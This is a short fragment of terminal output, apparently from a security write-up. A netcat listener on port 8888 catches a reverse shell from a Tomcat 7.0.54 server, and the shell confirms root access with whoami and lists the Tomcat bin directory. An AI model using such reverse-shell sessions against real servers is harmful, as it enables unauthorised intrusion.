 listening on [any] 8888 ...
inverse host lookup failed: Unknown host
connect to [
bash: no job control in this shell
root@iZ23ubugqv3Z:/alidata/server/tomcat-7.0.54/bin# whoami
whoami
root
root@iZ23ubugqv3Z:/alidata/server/tomcat-7.0.54/bin# ls
ls
bootstrap.jar
catalina.bat
catalina.sh
catalina-tasks.xml
commons-daemon.jar
commons-daemon-native.tar.gz
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
indexes
安全小圈